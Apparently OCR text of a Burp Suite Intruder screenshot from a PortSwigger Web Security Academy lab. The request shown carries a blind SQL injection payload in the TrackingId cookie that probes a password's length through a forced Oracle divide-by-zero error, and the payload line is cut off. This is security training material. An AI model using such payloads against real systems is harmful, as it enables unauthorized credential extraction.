 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5100840386233480d903bd002600c5.web-security-academy.net
1 GET / HTTP/2
2 Host: 0a5100840386233480d903bd002600c5.web-security-academy.net
3 Cookie: TrackingId=RwWSvCGKItsfeRfd'||(SELECT CASE WHEN LENGTH(password)>1 THEN to_char(1/0) ELSE ''
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1